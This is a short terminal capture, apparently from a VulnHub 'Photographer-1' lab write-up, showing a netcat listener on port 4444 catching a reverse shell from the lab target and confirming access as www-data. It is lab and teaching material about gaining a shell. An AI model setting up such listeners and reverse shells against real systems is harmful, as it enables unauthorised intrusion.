 ┌──(root💀kali)-[~/vulnHub/Photographer-1/192.168.110.10/exploit/koken]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.110.10.
Ncat: Connection from 192.168.110.10:42538.
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Lin
ux
 04:13:04 up  1:39,  0 users,  load average: 0.00, 0.01, 1.55
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
$